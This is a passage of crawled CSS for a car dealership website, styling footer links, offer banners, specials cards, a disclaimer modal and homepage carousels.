}
.dealervenom a.bot_link {
  margin-left: -10px;
  position: relative;
  width: 190px;
  display: block;
  float: right;
}
@media (max-width: 1024px) {
  .dealervenom a.bot_link {
    margin-left: 0;
    width: 100%;
    float: none;
    text-align: center;
  }
}
.dealervenom .powered {
  font-weight: 100;
  font-size: 0.525rem;
  padding: 0 5px 0 0;
  font-style: italic;
  letter-spacing: 0.075em;
}
@media (max-width: 1024px) {
  .dealervenom .powered {
    padding: 0 1px 0 0;
  }
}
.dealervenom .greenall {
  padding-top: 1px;
  font-size: 1rem;
  font-weight: bold;
}
.dealervenom .green {
  color: #2fd566;
}
.copyright {
  margin: 0;
  padding: 0;
  width: initial;
}
@media screen and (max-width: 1024px) {
  .copyright {
    display: none;
  }
}
.copyright p {
  font-size: 0.75rem;
}
.footlinks {
  padding: 0px;
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/dv-offersaefe.css
body_size: 5551
content:
.dv-offers-offer-title-hidden {
  display: none !important;
}
.dv-offers-top-banner-new-srp-wrapper,
.dv-offers-top-banner-used-srp-wrapper,
.dv-offers-bottom-banner-new-srp-wrapper,
.dv-offers-bottom-banner-used-srp-wrapper {
  box-sizing: border-box;
  position: relative;
  visibility: hidden;
  opacity: 0;
/* Disclaimer */
/* Carousel */
}
.dv-offers-top-banner-new-srp-wrapper.slick-initialized,
.dv-offers-top-banner-used-srp-wrapper.slick-initialized,
.dv-offers-bottom-banner-new-srp-wrapper.slick-initialized,
.dv-offers-bottom-banner-used-srp-wrapper.slick-initialized {
  visibility: visible;
  opacity: 1;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  width: min-content;
  height: auto;
  text-align: right;
}
@media screen and (max-width: 768px) {
  .dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer,
  .dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer,
  .dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer,
  .dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer {
    padding-bottom: 0;
    height: 100%;
  }
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn {
  background: rgba(0,0,0,0.6);
  color: #fff;
  padding: 5px;
  text-transform: uppercase;
  transition: 200ms ease-in-out;
  line-height: 100%;
  display: inline-block;
  position: relative;
  margin: 25px;
  z-index: 2;
  font-size: 12px;
}
@media screen and (max-width: 768px) {
  .dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
  .dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
  .dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn,
  .dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn {
    margin: 5px;
    font-size: 8px;
  }
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn:hover,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn:hover,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn:hover,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-btn:hover {
  background: rgba(255,255,255,0.6);
  color: #1a2b3c;
  cursor: pointer;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text {
  z-index: 11;
  line-height: 100%;
  width: 100%;
  display: none;
  text-align: left;
  position: absolute;
  bottom: 0;
  z-index: 10;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p {
  padding: 10px;
  font-size: 8px;
  line-height: 100%;
  background: rgba(0,0,0,0.95);
  color: #fff;
}
@media screen and (max-width: 768px) {
  .dv-offers-top-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
  .dv-offers-top-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
  .dv-offers-bottom-banner-new-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p,
  .dv-offers-bottom-banner-used-srp-wrapper .dv-offers-banner-disclaimer .dv-offers-banner-disclaimer-text p {
    padding: 5px;
  }
}
.dv-offers-top-banner-new-srp-wrapper.slick-dotted.slick-slider,
.dv-offers-top-banner-used-srp-wrapper.slick-dotted.slick-slider,
.dv-offers-bottom-banner-new-srp-wrapper.slick-dotted.slick-slider,
.dv-offers-bottom-banner-used-srp-wrapper.slick-dotted.slick-slider {
  margin-bottom: 0;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots {
  text-align: center;
  margin-top: 12.5px;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li:only-child,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li:only-child,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li:only-child,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li:only-child {
  display: none;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li button,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li button,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li button,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li button:before,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li button:before,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li button:before,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: 0.25;
  color: #000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li button:hover:before,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li button:hover:before,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li button:hover:before,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li button:hover:before {
  opacity: 1;
}
.dv-offers-top-banner-new-srp-wrapper .dv-offers-srp-dots li.slick-active button:before,
.dv-offers-top-banner-used-srp-wrapper .dv-offers-srp-dots li.slick-active button:before,
.dv-offers-bottom-banner-new-srp-wrapper .dv-offers-srp-dots li.slick-active button:before,
.dv-offers-bottom-banner-used-srp-wrapper .dv-offers-srp-dots li.slick-active button:before {
  opacity: 0.75;
  color: #000;
}
.dv-offers-top-banner-new-srp,
.dv-offers-top-banner-used-srp {
  position: relative;
}
.dv-offers-top-banner-new-srp a,
.dv-offers-top-banner-used-srp a {
  display: block;
  width: 100%;
}
.dv-offers-top-banner-new-srp a:hover,
.dv-offers-top-banner-used-srp a:hover {
  cursor: pointer;
}
.dv-offers-top-banner-new-srp a.dv-offers-top-banner-new-srp-desktop,
.dv-offers-top-banner-used-srp a.dv-offers-top-banner-new-srp-desktop,
.dv-offers-top-banner-new-srp a.dv-offers-top-banner-used-srp-desktop,
.dv-offers-top-banner-used-srp a.dv-offers-top-banner-used-srp-desktop {
  display: block;
}
@media screen and (max-width: 768px) {
  .dv-offers-top-banner-new-srp a.dv-offers-top-banner-new-srp-desktop,
  .dv-offers-top-banner-used-srp a.dv-offers-top-banner-new-srp-desktop,
  .dv-offers-top-banner-new-srp a.dv-offers-top-banner-used-srp-desktop,
  .dv-offers-top-banner-used-srp a.dv-offers-top-banner-used-srp-desktop {
    display: none;
  }
}
.dv-offers-top-banner-new-srp a.dv-offers-top-banner-new-srp-mobile,
.dv-offers-top-banner-used-srp a.dv-offers-top-banner-new-srp-mobile,
.dv-offers-top-banner-new-srp a.dv-offers-top-banner-used-srp-mobile,
.dv-offers-top-banner-used-srp a.dv-offers-top-banner-used-srp-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-offers-top-banner-new-srp a.dv-offers-top-banner-new-srp-mobile,
  .dv-offers-top-banner-used-srp a.dv-offers-top-banner-new-srp-mobile,
  .dv-offers-top-banner-new-srp a.dv-offers-top-banner-used-srp-mobile,
  .dv-offers-top-banner-used-srp a.dv-offers-top-banner-used-srp-mobile {
    display: block;
  }
}
.dv-offers-top-banner-new-srp img,
.dv-offers-top-banner-used-srp img {
  width: 100%;
  height: auto;
  display: block;
}
.dv-offers-bottom-banner-new-srp,
.dv-offers-bottom-banner-used-srp {
  position: relative;
}
.dv-offers-bottom-banner-new-srp a,
.dv-offers-bottom-banner-used-srp a {
  display: block;
  width: 100%;
}
.dv-offers-bottom-banner-new-srp a:hover,
.dv-offers-bottom-banner-used-srp a:hover {
  cursor: pointer;
}
.dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-new-srp-desktop,
.dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-new-srp-desktop,
.dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-used-srp-desktop,
.dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-used-srp-desktop {
  display: block;
}
@media screen and (max-width: 768px) {
  .dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-new-srp-desktop,
  .dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-new-srp-desktop,
  .dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-used-srp-desktop,
  .dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-used-srp-desktop {
    display: none;
  }
}
.dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-new-srp-mobile,
.dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-new-srp-mobile,
.dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-used-srp-mobile,
.dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-used-srp-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-new-srp-mobile,
  .dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-new-srp-mobile,
  .dv-offers-bottom-banner-new-srp a.dv-offers-bottom-banner-used-srp-mobile,
  .dv-offers-bottom-banner-used-srp a.dv-offers-bottom-banner-used-srp-mobile {
    display: block;
  }
}
.dv-offers-bottom-banner-new-srp img,
.dv-offers-bottom-banner-used-srp img {
  width: 100%;
  height: auto;
  display: block;
}
.dv-offers-specials-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: flex-start;
  flex-flow: row wrap;
}
.dv-offers-specials-wrapper * {
  box-sizing: border-box;
}
.dv-offers-specials-wrapper .dv-offers-specials-item {
  flex: 0 1 calc(33.333% - 50px);
  width: calc(33.333% - 50px);
  margin: 25px;
  padding: 12.5px;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: column;
  justify-content: space-between;
}
@media screen and (max-width: 768px) {
  .dv-offers-specials-wrapper .dv-offers-specials-item {
    flex: 0 1 calc(50% - 50px);
    width: calc(50% - 50px);
  }
}
@media screen and (max-width: 600px) {
  .dv-offers-specials-wrapper .dv-offers-specials-item {
    flex: 1 1 100%;
    width: 100%;
  }
}
.dv-offers-specials-wrapper .dv-offers-specials-item:hover {
  box-shadow: 0 10px 15px -3px rgba(0,0,0,0.15), 0 4px 6px -2px rgba(0,0,0,0.1);
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-image-wrapper img {
  width: 100%;
  height: auto;
  border: 1px solid #e9e9e9;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-footer-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: inherit;
  align-items: center;
  padding: 12.5px 0;
  gap: 12.5px;
  flex-flow: row wrap;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-footer-wrapper .dv-offers-specials-disclaimer-btn {
  font-weight: 100;
  font-size: 12px;
  vertical-align: super;
  white-space: nowrap;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-footer-wrapper .dv-offers-specials-disclaimer-btn:hover {
  cursor: pointer;
  text-decoration: underline;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper {
  margin-bottom: auto;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper .dv-offers-specials-card-title-wrapper {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: space-between;
  align-items: center;
  text-wrap: wrap;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper .dv-offers-specials-card-title-wrapper a {
  color: #141518;
  padding: 6.25px 8.25px;
  border-radius: 50%;
  font-size: 14px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper .dv-offers-specials-card-title-wrapper a:hover {
  cursor: pointer;
  color: #fff;
  background: #141518;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper h2 {
  font-size: 24px;
  font-weight: bold;
  margin: 12.5px 0;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper p {
  font-size: 12px;
  line-height: 1;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper p.dv-offers-specials-expires {
  font-size: 16px;
  margin: 12.5px 0;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-content-wrapper p.dv-offers-specials-expires span {
  font-weight: bold;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper {
  margin-top: 25px;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper .dv-offers-specials-gform-container {
  display: none;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled a {
  display: none;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container {
  display: block;
  max-height: 175px;
  overflow: hidden;
  overflow-y: scroll;
  position: relative;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .gform_wrapper {
  padding-right: 30px;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .gform_wrapper ul {
  list-style-type: none;
  margin: 0;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .dv-offers-specials-gform-container-close {
  -webkit-position: sticky;
  -moz-position: sticky;
  position: sticky;
  right: 0;
  top: 0;
  text-align: right;
  z-index: 0;
  padding-right: 10px;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .dv-offers-specials-gform-container-close i {
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .dv-offers-specials-gform-container-close:hover {
  cursor: pointer;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper.dv-offers-gform-enabled .dv-offers-specials-gform-container .dv-offers-specials-gform-container-close:hover i {
  transform: scale(1.2);
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper a {
  display: block;
  width: 100%;
  padding: 12.5px;
  text-align: center;
  background: #141518;
  color: #fff;
  margin-bottom: 6.25px;
  text-decoration: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper a.dv-offers-cta-link-plain {
  background: transparent !important;
  color: #000;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper a.dv-offers-cta-link-plain:hover {
  color: #000;
  text-decoration: underline;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper a:hover {
  background: #eb0a1e;
  color: #fff;
  cursor: pointer;
}
.dv-offers-specials-wrapper .dv-offers-specials-item .dv-offers-specials-button-wrapper a:last-child {
  margin-bottom: 0;
}
/* Modal */
body.dv-offers-modal-open {
  overflow: hidden;
}
.dv-offers-modal {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.dv-offers-modal * {
  box-sizing: border-box;
}
.dv-offers-modal .dv-offers-modal-dialog {
  position: absolute;
  z-index: 2147483647;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 650px;
  max-width: 75vw;
  min-height: 35px;
  height: auto;
  padding: 80px 50px;
  -webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.2);
  box-shadow: 0 5px 15px rgba(0,0,0,0.2);
  background-clip: padding-box;
  max-height: 650px;
  overflow: hidden;
}
.dv-offers-modal .dv-offers-modal-dialog .dv-offers-modal-text {
  font-size: 16px;
  max-height: 400px;
  padding-right: 25px;
  overflow-y: scroll;
}
.dv-offers-modal .dv-offers-modal-dialog .dv-offers-modal-text p {
  font-size: 16px;
  margin-bottom: 12.5px;
  color: #141518;
}
.dv-offers-modal .dv-offers-modal-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: 100;
}
.dv-offers-modal .dv-offers-modal-header span {
  position: absolute;
  cursor: pointer;
  top: 20px;
  right: 20px;
  font-size: 20px;
  font-style: normal;
  z-index: 80;
}
.dv-offers-modal .dv-offers-modal-header span i {
  font-size: 28px;
}
@media screen and (max-width: 1024px) {
  .dv-offers-modal .dv-offers-modal-dialog {
    width: 100%;
    max-width: 80%;
    margin: 0 auto;
    padding: 50px 25px;
  }
  .dv-offers-modal .dv-offers-modal-dialog .dv-offers-modal-text {
    font-size: 12px;
  }
  .dv-offers-modal .dv-offers-modal-dialog .dv-offers-modal-text p {
    font-size: 12px;
    margin-bottom: 25px;
    color: #141518;
  }
}
.dv-hp-hero-carousel,
.dv-hp-specials-carousel {
  padding: 0;
  margin: 0 auto;
  width: 100%;
}
.dv-hp-hero-carousel .slick-dotted.slick-slider,
.dv-hp-specials-carousel .slick-dotted.slick-slider {
  margin: 0;
}
.dv-hp-hero-carousel *,
.dv-hp-specials-carousel * {
  box-sizing: border-box;
}
.dv-hp-hero-carousel .dv-hp-hero-carousel-wrapper,
.dv-hp-specials-carousel .dv-hp-hero-carousel-wrapper,
.dv-hp-hero-carousel .dv-hp-specials-carousel-wrapper,
.dv-hp-specials-carousel .dv-hp-specials-carousel-wrapper {
  margin-bottom: 0;
  line-height: 0;
  padding-bottom: 26%;
  overflow: hidden;
  height: 0;
  position: relative;
  visibility: hidden;
  opacity: 0;
}
.dv-hp-hero-carousel .dv-hp-hero-carousel-wrapper.slick-initialized,
.dv-hp-specials-carousel .dv-hp-hero-carousel-wrapper.slick-initialized,
.dv-hp-hero-carousel .dv-hp-specials-carousel-wrapper.slick-initialized,
.dv-hp-specials-carousel .dv-hp-specials-carousel-wrapper.slick-initialized {
  visibility: visible;
  opacity: 1;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .dv-hp-hero-carousel-wrapper,
  .dv-hp-specials-carousel .dv-hp-hero-carousel-wrapper,
  .dv-hp-hero-carousel .dv-hp-specials-carousel-wrapper,
  .dv-hp-specials-carousel .dv-hp-specials-carousel-wrapper {
    padding-bottom: 0;
    height: auto;
    background: #333;
  }
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper {
  font-size: 0;
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper a,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper a,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper a,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper a {
  position: relative;
  z-index: 0;
  display: block;
  height: 500px;
  overflow: hidden;
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper a:before,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper a:before,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper a:before,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper a:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(0,0,0,0.45);
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper img,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper img,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper img,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper img {
  width: auto;
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper .dv-dealer-default-overlay,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper .dv-dealer-default-overlay,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper .dv-dealer-default-overlay,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper .dv-dealer-default-overlay {
  position: absolute;
  z-index: 2;
  left: 4vw;
  top: calc(50% - 3vw);
  color: #fff;
  font-size: 4vw;
}
.dv-hp-hero-carousel .dv-hp-hero-nocarousel-wrapper .dv-dealer-default-overlay span,
.dv-hp-specials-carousel .dv-hp-hero-nocarousel-wrapper .dv-dealer-default-overlay span,
.dv-hp-hero-carousel .dv-hp-specials-nocarousel-wrapper .dv-dealer-default-overlay span,
.dv-hp-specials-carousel .dv-hp-specials-nocarousel-wrapper .dv-dealer-default-overlay span {
  font-weight: bold;
}
.dv-hp-hero-carousel .offer,
.dv-hp-specials-carousel .offer {
  overflow: hidden;
  position: relative;
  height: auto;
}
.dv-hp-hero-carousel .offer.video-background,
.dv-hp-specials-carousel .offer.video-background {
  aspect-ratio: 16/6.5;
  position: relative false;
  overflow: hidden !important;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer.video-background,
  .dv-hp-specials-carousel .offer.video-background {
    aspect-ratio: 16/14;
  }
}
.dv-hp-hero-carousel .offer.offer-col-2,
.dv-hp-specials-carousel .offer.offer-col-2,
.dv-hp-hero-carousel .offer.offer-col-3,
.dv-hp-specials-carousel .offer.offer-col-3 {
  margin: 0 1.563em;
}
.dv-hp-hero-carousel .offer .slide-offer-video video,
.dv-hp-specials-carousel .offer .slide-offer-video video {
  width: 100%;
  min-height: 100%;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-offer-video video,
  .dv-hp-specials-carousel .offer .slide-offer-video video {
    display: none;
  }
}
.dv-hp-hero-carousel .offer .slide-offer-video-background,
.dv-hp-specials-carousel .offer .slide-offer-video-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 1;
}
.dv-hp-hero-carousel .offer .slide-offer-video-background video,
.dv-hp-specials-carousel .offer .slide-offer-video-background video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-offer-video-background video,
  .dv-hp-specials-carousel .offer .slide-offer-video-background video {
    display: none;
  }
}
.dv-hp-hero-carousel .offer .slide-left-banner,
.dv-hp-specials-carousel .offer .slide-left-banner {
  position: absolute;
  top: 4vw;
  left: 8vw;
  bottom: 4vw;
  width: auto;
  height: auto;
  max-height: calc(100% - 4vw);
  z-index: 3;
  display: flex;
  align-items: center;
  padding-bottom: 15%;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-left-banner,
  .dv-hp-specials-carousel .offer .slide-left-banner {
    position: relative;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    padding-bottom: 0;
  }
}
.dv-hp-hero-carousel .offer .slide-left-banner img,
.dv-hp-specials-carousel .offer .slide-left-banner img {
  height: 100%;
  width: auto;
  object-fit: contain;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-left-banner img,
  .dv-hp-specials-carousel .offer .slide-left-banner img {
    height: auto;
    width: 100%;
    object-fit: cover;
  }
}
.dv-hp-hero-carousel .offer .slide-offer-image img,
.dv-hp-specials-carousel .offer .slide-offer-image img {
  width: 100%;
  min-height: 100%;
  height: auto;
}
.dv-hp-hero-carousel .offer .slide-offer-image img.dv-slide-mobile-only,
.dv-hp-specials-carousel .offer .slide-offer-image img.dv-slide-mobile-only {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-offer-image img,
  .dv-hp-specials-carousel .offer .slide-offer-image img {
    display: none;
  }
  .dv-hp-hero-carousel .offer .slide-offer-image img.dv-slide-mobile-only,
  .dv-hp-specials-carousel .offer .slide-offer-image img.dv-slide-mobile-only {
    display: block;
  }
}
.dv-hp-hero-carousel .offer .slide-disclaimer,
.dv-hp-specials-carousel .offer .slide-disclaimer {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 0;
  padding-bottom: 26%;
  text-align: right;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-disclaimer,
  .dv-hp-specials-carousel .offer .slide-disclaimer {
    padding-bottom: 0;
    height: 100%;
  }
}
.dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-btn,
.dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-btn {
  background: rgba(0,0,0,0.6);
  color: #fff;
  padding: 5px;
  text-transform: uppercase;
  transition: 200ms ease-in-out;
  line-height: 100%;
  display: inline-block;
  position: relative;
  margin: 25px;
  z-index: 2;
  font-size: 12px;
}
@media screen and (max-width: 768px) {
  .dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-btn,
  .dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-btn {
    margin: 5px;
    font-size: 8px;
  }
}
.dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-btn:hover,
.dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-btn:hover {
  background: rgba(255,255,255,0.6);
  color: #1a2b3c;
  cursor: pointer;
}
.dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-text,
.dv-hp-specials-carousel .offer .slide-disclaimer .slide-disclaimer-text {
  z-index: 11;
  line-height: 100%;
  width: 100%;
  display: none;
  text-align: left;
  position: absolute;
  bottom: 0;
  z-index: 10;
}
.dv-hp-hero-carousel .offer .slide-disclaimer .slide-disclaimer-text p,
